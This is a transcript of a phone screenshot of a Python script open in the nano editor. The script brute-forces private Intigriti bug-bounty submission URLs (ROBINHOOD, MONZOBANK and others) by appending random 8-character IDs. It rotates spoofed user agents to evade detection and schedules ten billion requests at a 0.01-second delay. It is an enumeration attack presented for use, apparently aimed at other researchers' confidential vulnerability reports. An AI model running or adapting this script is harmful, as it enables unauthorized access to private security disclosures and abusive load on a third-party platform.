 09:01
GNU nano 8.1 tegridy2.py
import itertools
import string
import requests
import random
import time
# List of base URLs
base_urls = [
"https://app.intigriti.com/researcher/inbox/submissions/d0ff1339-f0c4-4733-a648-1b06b79125e6/ROBINHOOD-",
"https://app.intigriti.com/researcher/inbox/submissions/2e52d6d3-da18-467f-836e-7a22b82bef5f/TOMORROWLAND-",
"https://app.intigriti.com/researcher/inbox/submissions/23f5d877-7948-4740-830c-393e66753fc4/MONZOBANK-",
"https://app.intigriti.com/researcher/inbox/submissions/0083a5bf-e54f-4f79-a972-12a795272c8b/INNOVAPOST-",
"https://app.intigriti.com/researcher/inbox/submissions/b084e962-1d83-4bec-9d46-0f02c0f7bf88/INNOGAMES-",
]
# List of common user agents
user_agents = [
# Chrome on Windows
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)"
" Chrome/92.0.4515.131 Safari/537.36",
# Firefox on Windows
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0",
# Safari on macOS
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko)"
" Version/14.1.2 Safari/605.1.15",
# Edge on Windows
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)"
" Chrome/92.0.4515.131 Safari/537.36 Edg/92.0.902.67",
# Chrome on Android
"Mozilla/5.0 (Linux; Android 11; SM-G981B) AppleWebKit/537.36 (KHTML, like Gecko)"
" Chrome/92.0.4515.115 Mobile Safari/537.36",
# Safari on iOS
"Mozilla/5.0 (iPhone; CPU iPhone OS 14_7_1 like Mac OS X) AppleWebKit/605.1.15"
" (KHTML, like Gecko) Version/14.1.2 Mobile/15E148 Safari/604.1",
]
# Characters used for generating variations
characters = string.ascii_uppercase + string.digits
# Function to generate a limited number of random 8-character variations
def generate_random_variations(count):
for _ in range(count):
variation = ''.join(random.choices(characters, k=8))
yield variation
# Function to make requests with rotating user agents and base URLs
def request_variations(base_urls, user_agents, total_requests=1000, delay_between_requests=1):
base_url_cycle = itertools.cycle(base_urls)
user_agent_cycle = itertools.cycle(user_agents)
for variation in generate_random_variations(total_requests):
base_url = next(base_url_cycle)
user_agent = next(user_agent_cycle)
url = base_url + variation
headers = {'User-Agent': user_agent}
try:
response = requests.get(url, headers=headers)
print(f"Requested URL: {url}, Status Code: {response.status_code}, User-Agent: {user_agent}")
except requests.exceptions.RequestException as e:
print(f"Request failed for URL: {url}, Error: {e}")
# Delay between requests to prevent overwhelming the server
time.sleep(delay_between_requests)
# Parameters
TOTAL_REQUESTS = 10000000000 # Total number of requests to make
DELAY_BETWEEN_REQUESTS = 0.01 # Seconds between each request
# Start making requests
request_variations(base_urls, user_agents, TOTAL_REQUESTS, DELAY_BETWEEN_REQUESTS)
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN